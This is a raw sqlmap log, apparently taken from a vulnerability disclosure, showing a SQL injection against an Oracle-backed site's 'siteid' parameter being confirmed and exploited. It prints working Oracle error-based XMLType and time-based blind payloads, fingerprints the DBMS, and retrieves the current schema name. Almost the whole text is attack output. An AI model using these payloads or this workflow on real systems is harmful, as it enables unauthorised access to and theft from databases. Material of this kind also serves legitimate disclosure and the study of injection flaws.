 [11:22:48] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:23:48] [INFO] GET parameter 'siteid' seems to be 'Oracle AND time-based blin
d (heavy query)' injectable
[11:23:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'siteid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 188 HTTP(s) req
uests:
---
Parameter: siteid (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: siteid=%00' AND 8467=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(118)||CHR(98)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (8467=8467) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(113)||CHR(98)||CHR(113)||CHR(62
))) FROM DUAL) AND 'Kkzb'='Kkzb
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: siteid=%00' AND 8035=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'bQVg'='bQVg
---
[11:24:26] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:24:26] [INFO] fetching current database
[11:24:27] [INFO] retrieved: HNA
[11:24:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HNA I'
[11:24:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 193 times
[11:24:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org